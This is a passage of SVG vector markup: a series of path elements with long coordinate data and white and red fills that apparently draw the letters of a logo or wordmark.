d="M68.92,350.14c-1.22-.28-1.89-1.25-2.57-2.08-.54-.69-.95-1.39-1.35-2.22-1.22-1.94-1.89-4.16-2.43-6.37-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7-1.35-6.23-2.98-12.47-4.73-18.7-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29,.54-6.51,.41-1.52,1.22-2.77,2.43-3.74,.68-.69,1.35-1.25,2.3-1.25,.68,.14,1.35-.14,2.03-.28,2.57-.42,5,.28,7.44,1.52,.95,.55,1.49,1.39,2.03,2.22,.95,1.52,1.49,3.05,1.76,4.85,.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17,.14,.14,.14,.28,.14,.42,.27,.83,.54,.97,1.22,1.11,.68,0,1.22-.28,1.49-.97,.13-.28,.13-.55,.27-.97,1.22-4.71,2.3-9.56,3.25-14.4,.81-3.74,1.76-7.48,2.57-11.22,.95-4.57,1.89-9,2.84-13.57,.27-1.38,.54-2.77,1.22-4.16,.95-1.94,1.89-3.88,2.84-5.96,.13-.28,.27-.55,.54-.83,1.08-1.52,2.43-2.35,4.33-2.22,2.3,.28,4.6,.14,6.9,.28,1.49,0,2.3,.97,2.84,2.35,.68,1.8,.68,3.6,.54,5.4-.13,.83-.13,1.66-.13,2.49-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2.03,10.66-3.25,15.93-1.22,4.99-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-2.98,11.5-4.33,17.17-.41,1.11-.81,2.22-1.35,3.19-.54,.83-.95,1.66-1.49,2.35-.54,.97-1.35,1.66-2.3,2.08-2.43,.97-4.87,1.38-7.58,1.52-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff;"></path><path d="M132.22,303.88c.14,2.22,.14,4.43,.14,6.65v13.99c0,2.77-.27,5.4-.41,8.03,0,.83,0,1.66-.14,2.63,0,3.74-.13,7.48-.27,11.22,0,1.11-.41,2.22-.81,3.32-.13,.42-.68,.83-1.08,.97-.68,.28-1.49,.55-2.16,.55-2.71,.14-5.41,.14-8.12,.14-.41,0-.81,0-1.22-.28-1.22-.42-2.03-1.11-2.03-2.49-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22,0-3.74,.13-7.62,.27-11.36,0-3.46,.14-6.79,.14-10.25,.13-9.56,0-18.97,0-28.53,0-1.8-.14-3.6-.14-5.54v-13.57c-.27-2.77,.27-5.4,1.08-8.03,.81-2.08,2.43-3.05,4.46-3.05,2.57-.14,5.14,.14,7.85,.14,1.22,0,1.89,.69,2.16,1.8,.54,1.94,.95,4.02,.95,5.96v13.43c.14,5.26,0,10.66,0,16.07v3.6h-.13c.13,3.46,.13,6.79,.27,10.11Z" style="fill:#fff;"></path><path d="M165.23,350.14c-1.22-.28-1.89-1.25-2.57-2.08-.54-.69-.95-1.39-1.35-2.22-1.22-1.94-1.89-4.16-2.43-6.37-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7-1.35-6.23-2.98-12.47-4.73-18.7-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29,.54-6.51,.41-1.52,1.22-2.77,2.43-3.74,.68-.69,1.35-1.25,2.3-1.25,.68,.14,1.35-.14,2.03-.28,2.57-.42,5,.28,7.44,1.52,.95,.55,1.49,1.39,2.03,2.22,.95,1.52,1.49,3.05,1.76,4.85,.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17,.14,.14,.14,.28,.14,.42,.27,.83,.54,.97,1.22,1.11,.68,0,1.22-.28,1.49-.97,.13-.28,.13-.55,.27-.97,1.22-4.71,2.3-9.56,3.25-14.4,.81-3.74,1.76-7.48,2.57-11.22,.95-4.57,1.89-9,2.84-13.57,.27-1.38,.54-2.77,1.22-4.16,.95-1.94,1.89-3.88,2.84-5.96,.13-.28,.27-.55,.54-.83,1.08-1.52,2.43-2.35,4.33-2.22,2.3,.28,4.6,.14,6.9,.28,1.49,0,2.3,.97,2.84,2.35,.68,1.8,.68,3.6,.54,5.4-.13,.83-.13,1.66-.13,2.49-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2.03,10.66-3.25,15.93-1.22,4.99-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-2.98,11.5-4.33,17.17-.41,1.11-.81,2.22-1.35,3.19-.54,.83-.95,1.66-1.49,2.35-.54,.97-1.35,1.66-2.3,2.08-2.43,.97-4.87,1.38-7.58,1.52-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff;"></path><path d="M228.94,347.65c0,1.39-.81,2.22-1.62,3.05-.68,.55-1.49,.97-2.43,.97-2.03,.14-4.19,.42-6.22,.42-1.62,0-3.25-.55-4.87-1.11-1.08-.42-1.89-1.25-2.43-2.08-.54-.97-.95-1.94-1.35-2.91-.14-.55-.27-1.25-.27-1.8,.68-9.42,.41-18.97,.41-28.39,0-10.25-.14-20.36,0-30.47,0-3.74,.13-7.48,.27-11.22,0-3.74,.13-7.48,.13-11.22,.14-1.94,.41-3.74,1.22-5.4,1.22-2.22,2.98-3.46,5.41-3.46,1.62-.14,3.25,0,4.87,0,3.65,.14,7.3,.14,11.09,.14,3.38,.14,6.9,.28,10.28,.42,1.22,0,2.57,0,3.79,.14h.81c4.06,.83,7.98,2.08,10.96,5.12,1.76,1.8,3.38,3.74,4.33,6.09,.68,1.94,1.49,3.88,2.16,5.82,.27,.69,.54,1.38,.54,2.08,.54,2.77,.95,5.4,1.22,8.17,.41,2.91,.54,5.82,.54,8.73,.14,4.99-.81,9.83-2.57,14.4-1.08,3.19-2.98,5.96-4.87,8.59-.27,.42-.68,.69-.95,1.11-1.22,.83-1.35,2.22-1.08,3.46,.14,.83,.54,1.52,.81,2.35,1.62,3.19,3.25,6.37,4.46,9.83,.81,2.08,1.89,4.16,2.84,6.23,.68,1.8,1.62,3.6,1.89,5.54,.54,2.49,.27,5.12-1.76,7.06-.54,.69-1.49,1.11-2.3,1.38-1.35,.28-2.71,.42-4.19,.55-1.08,.28-2.3,.28-3.38,.42-.27,.14-.68,.14-.95,.14-1.49-.42-2.98-.83-4.33-1.66-1.89-.97-2.71-2.91-3.65-4.57-1.89-3.32-3.38-6.79-5-10.39-1.22-3.05-2.71-5.96-4.06-9-.27-.55-.68-1.11-1.35-1.25-1.35-.55-2.84-.69-4.33-.14-.81,.28-1.49,.83-1.89,1.66-.68,1.39-1.08,2.91-1.35,4.43-.27,1.39-.27,2.77-.41,4.16v3.88c-.14,2.91-.41,5.82-.41,8.73Zm.95-57.75v14.13c.41,1.25,1.22,1.94,2.84,1.94,1.49,0,2.98-.14,4.46-.28,1.89-.14,3.65-.55,5.28-1.25,1.22-.55,2.16-1.38,2.71-2.77,.27-.55,.54-1.11,.81-1.8,1.49-2.91,2.3-5.96,2.43-9.28,.13-2.49,.13-4.85,.13-7.34s-.54-4.85-1.49-7.2c-.41-.83-1.08-1.52-1.89-1.94-1.76-.83-3.52-1.39-5.41-1.52-2.57-.14-5.14,0-7.71,0-.68,0-1.08,.28-1.49,.69-.68,1.11-1.08,2.22-1.08,3.46,.14,4.29,.14,8.73,.14,13.16h.27Z" style="fill:#fff;"></path><path d="M284.94,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.7,3.19,2.7,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#fff;"></path></g><g><path d="M388.38,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path><path d="M454.93,271.75v-8.17c0-1.39,.13-2.91,.27-4.29,.14-1.66,.95-3.05,1.62-4.43,.54-1.11,1.76-1.52,2.84-1.66,1.22-.14,2.3-.28,3.52-.28,2.43,.14,4.73,.55,7.03,1.52,.95,.42,1.62,.97,2.03,1.94,.54,1.11,1.08,2.35,1.62,3.6,1.49,3.19,2.84,6.65,4.46,9.83,2.57,5.4,5.14,10.66,7.85,16.07,1.76,3.46,3.65,6.92,5.41,10.25,1.35,2.49,2.43,4.85,3.65,7.2,.13,.14,.27,.28,.27,.42,.54,.55,.95,.97,1.62,.83,.81-.14,1.35-.55,1.49-1.38,.13-.55,.41-1.11,.41-1.8-.13-8.31-.13-16.62-.27-24.93-.13-2.91-.41-5.82-.54-8.73,0-1.8,0-3.46,.13-5.26v-2.91c0-1.8,.68-3.6,1.49-5.12,.68-1.11,1.76-1.94,3.11-1.8,2.3,.14,4.6,.14,6.76,.28,2.43,.28,5.14,2.35,5.14,5.54,.13,3.74,.41,7.34,.54,11.08,.27,3.6,.41,7.2,.54,10.8,0,14.27,0,28.53,.13,42.93,0,5.54,.27,11.22,.54,16.76,0,1.94-.54,3.88-.81,5.82-.14,.42-.41,.97-.81,1.39-1.08,1.66-2.57,2.77-4.46,3.05-1.62,.28-3.25,.42-4.73-.14-1.76-.42-3.11-1.39-4.19-2.77-1.35-1.66-2.71-3.46-3.92-5.12-1.49-1.94-2.98-4.02-4.19-5.96-.95-1.39-1.62-3.05-2.57-4.43-1.76-2.91-3.79-5.68-5.55-8.59-2.43-3.88-4.6-7.89-6.9-11.77-1.08-2.08-2.3-4.16-3.52-6.09-.41-.69-.81-1.11-1.62-1.11-.68,0-1.08,.14-1.22,.83v1.11c-.13,5.4-.13,10.94-.27,16.34,0,5.26-.14,10.39-.14,15.65,0,2.08,.14,4.15,.14,6.23,0,1.66-.41,3.32-1.35,4.85-.14,.42-.54,.69-.95,.97-1.22,.42-2.3,.69-3.52,.55-2.16-.14-4.33-.14-6.63-.14-1.35,0-2.3-.83-2.84-1.94-.95-1.52-1.35-3.32-1.35-5.26,0-3.46,.14-7.06,.14-10.53,0-7.48,0-14.82-.14-22.3,0-2.49-.14-5.12-.27-7.89v-31.02Z" style="fill:#ed1d26;"></path><path d="M564.36,253.75c3.25,.69,6.22,1.94,8.93,4.02,1.89,1.39,3.79,2.77,5.41,4.71,.54,.69,1.08,1.52,1.22,2.35,.27,1.8,.27,3.46,0,5.12-.14,1.38-.81,2.35-1.49,3.32-1.22,1.52-2.43,3.05-4.19,3.6-1.62,.69-3.38,.83-5,.42-.81-.28-1.49-.69-2.03-1.25-2.03-1.52-4.33-2.08-6.63-2.35-1.89-.14-3.79-.14-5.68,0-1.62,0-2.84,.83-3.92,1.94-.81,.69-1.22,1.52-1.89,2.35-.41,.55-.41,1.25-.54,1.94-.14,1.39,0,2.77,.68,4.16,.54,1.25,1.35,2.22,2.3,2.91,2.71,2.22,5.68,4.02,8.79,5.68,1.49,.83,3.11,1.39,4.6,2.08,2.98,1.52,5.95,3.05,8.52,5.26,1.35,1.11,2.43,2.35,3.79,3.46,2.43,1.94,3.92,4.57,5.14,7.34,1.49,4.16,2.16,8.31,1.89,12.74-.41,5.68-2.03,10.94-5.41,15.65-1.62,2.22-3.11,4.43-5.28,6.23-2.71,2.08-5.55,4.16-8.79,5.4-1.35,.55-2.84,.69-4.33,1.11-2.98,.55-5.95,.55-8.93,.14-1.76-.28-3.65-.69-5.28-1.11-2.84-.97-5.68-2.22-8.12-4.02-.54-.42-1.22-.83-1.76-1.25-2.57-1.66-4.6-3.74-6.09-6.37-1.49-2.49-1.49-5.26-.68-8.17,.27-1.11,.68-2.08,1.49-2.77,1.08-1.11,2.3-2.22,3.52-3.32,1.08-1.11,2.43-1.11,3.79-.83s2.57,.83,3.65,1.66c1.49,1.11,2.84,2.35,4.33,3.32,2.3,1.52,5,2.35,7.58,3.05,2.03,.55,4.06,0,5.95-.83,2.03-.83,3.79-2.08,4.87-4.29,.27-.55,.41-.97,.41-1.52,.27-1.52,.13-2.91-.41-4.29-.54-1.25-1.35-2.22-2.3-3.05-3.11-2.35-6.22-4.57-9.74-5.96-3.11-1.39-6.09-2.91-9.06-4.57-1.49-.97-2.98-2.22-4.33-3.32-1.35-1.11-2.57-2.35-3.79-3.46-1.62-1.52-2.71-3.46-3.65-5.54-.68-1.52-1.22-3.05-1.49-4.57-.41-1.8-.68-3.74-.81-5.68-.27-4.85,.68-9.56,2.57-13.99,1.22-2.91,3.11-5.4,5-8.03,2.03-2.77,4.73-4.57,7.44-6.37,.81-.55,1.76-.97,2.57-1.39,2.3-1.52,5-1.8,7.71-2.22,1.35-.14,2.71-.14,4.06-.28,1.89,0,3.65,.28,5.41,.83Z" style="fill:#ed1d26;"></path><path d="M600.07,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path><path d="M736.28,308.18v14.13c.13,6.93,.27,13.99,.41,21.05,0,1.25-.13,2.63-.54,3.88-.68,1.94-1.89,3.19-3.92,3.46-.95,.28-1.89,.28-2.84,.28-.95-.14-1.76,0-2.57,0-1.22,.14-2.43,.28-3.65,.28-1.62,0-2.98-.55-3.79-2.35-.81-1.94-1.49-3.88-1.49-6.09,0-9-.14-17.87-.27-26.73v-12.88c0-1.11-.27-1.52-1.08-1.8-.54-.14-.95-.14-1.22,.42-.54,.97-1.08,2.08-1.62,3.19-1.49,3.19-2.98,6.37-4.6,9.56-.81,1.94-1.62,3.88-2.57,5.68-.68,1.52-1.49,3.05-2.43,4.29-.81,1.11-2.98,1.11-3.79,0-.95-1.25-1.62-2.63-2.3-4.02-1.22-2.49-2.43-4.99-3.65-7.62-1.22-2.63-2.43-5.4-3.65-8.03-.54-1.11-.95-2.22-1.89-3.05-.41-.28-.81-.55-1.22-.42-.54,.28-.68,.69-.68,1.11-.14,.83-.14,1.66-.14,2.63,0,11.63-.13,23.27-.13,34.9-.14,1.66-.14,3.19-.14,4.71-.14,1.38-.41,2.63-.95,3.88-.68,1.8-2.43,2.77-4.19,2.63-1.35,0-2.84-.28-4.19-.28-.68-.14-1.49-.14-2.16,0-1.49,.14-2.98-.28-4.46-.83-1.35-.42-2.43-1.52-3.25-2.63-.54-.69-.68-1.8-.68-2.77,0-6.23,0-12.33,.27-18.56,.41-7.48,.54-15.1,.27-22.58-.13-6.92-.13-13.99-.13-20.91,.13-2.91,.41-5.82,.41-8.73,.14-4.29,0-8.59,.14-12.74,0-2.08,.27-4.16,1.08-5.96,.81-1.8,2.03-2.77,3.92-2.91,2.71-.14,5.41-.42,8.12-.55h1.49c1.35-.28,2.57,.42,3.79,.83,.68,.42,1.08,.83,1.35,1.52,.95,2.49,2.03,4.99,3.11,7.48,1.49,4.02,2.84,8.03,4.87,11.77,1.62,3.32,3.25,6.51,4.87,9.83,.14,.14,.27,.42,.27,.69,.95,1.52,2.43,1.52,3.38,0,0,0,.14,0,.14-.14,2.57-5.54,5.68-10.94,7.98-16.76,1.22-3.19,2.43-6.37,3.65-9.42,.27-.97,.68-1.8,1.22-2.63,.81-1.52,2.03-2.49,3.92-2.77,3.11-.55,6.22-.42,9.33,.14,2.16,.42,4.19,1.52,5,3.88,.41,.97,.68,1.94,.81,3.05,.81,5.96,.81,11.91,.81,17.87-.13,4.99-.13,9.97-.13,14.96,0,2.49-.14,4.99-.14,7.48,0,2.08-.13,4.16-.13,6.23v2.35Z" style="fill:#ed1d26;"></path><path d="M749.67,300.56c-.13-3.74-.41-7.48-.54-11.22-.14-5.4-.27-10.66,.14-16.07,0-1.52,0-3.05-.14-4.57-.27-2.63-.27-5.26,.27-7.89,.27-1.39,.54-2.91,1.08-4.29,.95-2.77,2.84-4.43,5.82-4.57h2.57c2.16,.14,4.33,.14,6.63,.28h.95c3.38-.55,6.9-.69,10.28-.69,2.71,0,5.28,0,7.98,.28s5.55,.55,8.12,2.08c1.35,.69,2.57,1.52,3.65,2.77,1.22,1.66,2.43,3.19,3.38,4.99,2.16,3.6,3.52,7.62,4.19,11.77,.27,2.22,.41,4.16,.27,6.37,0,1.8,0,3.88-.27,5.68-.41,2.91-.95,5.68-2.43,8.17-.68,1.11-1.49,2.22-2.57,3.19-.95,1.11-1.08,2.22-.95,3.6,.13,.14,.27,.42,.41,.55,.54,.69,.95,1.38,1.49,1.94,1.49,1.66,2.43,3.46,3.11,5.54,.41,1.66,1.08,3.19,1.35,4.85,.54,3.05,.68,6.09,.54,9.14-.13,2.22-.41,4.43-.54,6.79-.27,2.08-.54,4.15-.81,6.23-.27,.97-.54,1.94-.95,2.91-1.08,2.63-2.43,4.99-4.19,7.2-2.43,3.05-5.41,4.71-9.2,4.99-1.22,.14-2.57,.42-3.79,.55-1.35,.14-2.71,.14-3.92,.28-2.43,0-4.73,0-7.17-.14-2.3,0-4.73-.14-7.17-.42-3.52-.42-7.03-.55-10.55-.14-1.62,.14-2.98-.55-4.33-1.52-2.3-1.94-2.98-4.43-2.84-7.34,0-4.16,.13-8.31,.27-12.6,0-3.46,.13-7.06,.13-10.53-.13-6.09-.13-12.05-.27-18.14Zm19.75-19.11c0,1.94-.14,3.74,0,5.68,0,2.22,1.76,3.6,3.92,3.32,.41-.14,.95-.14,1.35-.14,2.16-.14,4.33-.28,6.36-.42,1.76-.28,3.11-1.25,4.19-2.63,.41-.55,.54-1.11,.54-1.8,0-3.32-.81-6.51-2.3-9.56-1.08-2.49-3.25-3.32-5.82-3.6-1.76-.28-3.52,0-5.28,.28-1.62,.14-3.25,1.25-3.25,3.74,.13,1.66,0,3.46,0,5.12h.27Zm1.49,48.89c.13,.55,.41,1.25,.68,1.8,.13,.42,.68,.69,1.22,.69,4.19,0,8.25-.55,11.9-2.91,2.03-1.39,3.25-3.32,3.52-5.68,.27-3.88-.41-7.62-2.16-11.08-1.08-2.35-2.98-3.6-5.55-4.02-2.71-.28-5.41-.28-8.12,.28-.54,.14-.95,.42-1.22,.97-.54,1.52-.95,3.05-.81,4.57v5.26c.27,3.46,.41,6.79,.54,10.11Z" style="fill:#ed1d26;"></path><path d="M817.31,283.66c-.14-3.6-.27-7.2-.41-10.8,0-1.8,.13-3.74,.27-5.68,.27-2.91,.68-5.68,.95-8.59,.14-.83,.41-1.66,.68-2.49,.41-1.11,1.22-1.94,2.43-2.22,3.11-.69,6.09-.97,9.2-.28,1.22,.28,2.3,.69,3.11,1.66,.41,.42,.81,.97,.81,1.66,0,1.39,.14,2.63,.14,4.02,.14,4.43,.41,8.86,.41,13.16,.13,4.29,.13,8.45,.13,12.6,0,3.74,.14,7.48,.27,11.22,0,1.94,0,4.02,.13,5.96,0,7.34,.14,14.68,.14,21.88,0,1.52,.27,3.05,.68,4.43,.13,.55,.54,.97,1.08,.97,.68,.14,1.35,.14,2.16,.28,4.19,.28,8.39,.42,12.44,.83,1.22,0,2.43,.28,3.65,.28,2.43,.14,4.06,1.66,5,3.88,.41,.69,.68,1.38,.68,2.22,.27,2.91,.27,5.82-.81,8.73-.41,.97-.81,1.8-1.62,2.49-.41,.42-.95,.55-1.62,.55-4.73,.55-9.6,.42-14.47,.42-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33,.14-2.3,0-4.46,.14-6.76,.28-1.22,0-2.3-.28-3.38-.69-1.22-.42-1.89-1.39-2.3-2.49-.54-1.39-.81-2.91-.81-4.43v-59.55Z" style="fill:#ed1d26;"></path><path d="M874.25,284.36c.13-5.82,.13-11.77,.13-17.59,.14-.97,.14-1.8,.27-2.63,.41-2.08,.68-4.16,1.08-6.23,.81-2.77,2.57-4.29,5.28-4.57,2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,2.98,0,4.46,0,2.43,.14,5,.14,7.44,.28,.54,0,1.08,0,1.49,.14,.81,0,1.49,.14,2.16,.14,2.3,0,4.06,1.11,4.87,3.19,.27,.97,.41,2.08,.41,3.05,.13,2.77,.13,5.4,.27,8.03,0,.69-.14,1.25,0,1.8,.13,.97-.27,1.8-.68,2.63-.54,1.11-1.62,1.25-2.57,1.38-2.16,.14-4.19,.28-6.36,.28-4.87,.14-9.87,.28-14.74,.42-1.76,0-3.38,.14-5.14,.42-1.08,.14-2.16,.69-2.57,1.94-1.08,2.63-1.35,5.54-.81,8.31,.41,1.52,1.22,2.35,2.57,2.91,1.22,.42,2.57,.55,3.79,.55h11.63c1.35,0,2.57,.28,3.92,.83,.54,.28,1.08,.69,1.22,1.39,1.08,3.05,1.49,6.23,.54,9.42-.41,1.11-1.08,2.22-1.76,3.19-.54,.83-1.35,1.11-2.3,1.11-2.57,.28-5.14,.69-7.71,.97-2.71,.14-5.41,.55-7.98,.55-1.62,0-3.38,1.52-3.65,3.19-.14,1.25-.27,2.49-.27,3.88-.14,4.02-.14,8.17-.14,12.33,0,1.11,0,2.22,.14,3.32,.13,1.11,.68,2.08,1.22,2.91,.54,.69,1.49,.83,2.3,.83,2.57,0,5.28,0,7.98-.14,2.57,0,5.28-.14,7.84-.28,1.89,0,3.65-.14,5.41-.14,1.62,0,3.25,.14,4.73,.83,.54,.28,1.08,.55,1.49,.83,1.76,1.39,2.71,3.19,2.71,5.54,0,1.52,.14,3.05,.27,4.43v3.74c-.14,1.39-1.08,2.35-2.03,3.19-.27,.28-.95,.42-1.35,.42-4.46,.14-8.93,.14-13.39,.28-2.3,0-4.6,.28-6.9,.28-3.65,.14-7.17,.14-10.82,.28-2.57,.14-5.14,.42-7.71,.55-2.43,.14-5,.14-7.44-.42-1.35-.14-2.57-.69-3.65-1.39-.41-.42-.81-.69-.95-1.11-.95-1.66-1.35-3.19-1.49-4.99-.27-3.6-.14-7.2-.14-10.8,.27-7.2,.54-14.4,.68-21.61,.14-2.63,0-5.26,0-6.79,.27-7.48,.41-13.85,.54-20.36Z" style="fill:#ed1d26;"></path></g><g><path d="M40.92,136.04c-.13-3.6-.27-7.2-.41-10.8,0-1.8,.13-3.74,.27-5.68,.27-2.91,.68-5.68,.95-8.59,.13-.83,.41-1.66,.68-2.49,.41-1.11,1.22-1.94,2.44-2.22,3.11-.69,6.09-.97,9.2-.28,1.22,.28,2.3,.69,3.11,1.66,.41,.42,.81,.97,.81,1.66,0,1.39,.14,2.63,.14,4.02,.13,4.43,.41,8.86,.41,13.16,.13,4.29,.13,8.45,.13,12.6,0,3.74,.13,7.48,.27,11.22,0,1.94,0,4.02,.13,5.96,0,7.34,.13,14.68,.13,21.88,0,1.52,.27,3.05,.68,4.43,.13,.55,.54,.97,1.08,.97,.68,.14,1.35,.14,2.16,.28,4.19,.28,8.39,.42,12.44,.83,1.22,0,2.43,.28,3.65,.28,2.43,.14,4.06,1.66,5,3.88,.41,.69,.68,1.38,.68,2.22,.27,2.91,.27,5.82-.81,8.73-.41,.97-.81,1.8-1.62,2.49-.41,.42-.95,.55-1.62,.55-4.74,.55-9.6,.42-14.47,.42-2.57-.14-5.28-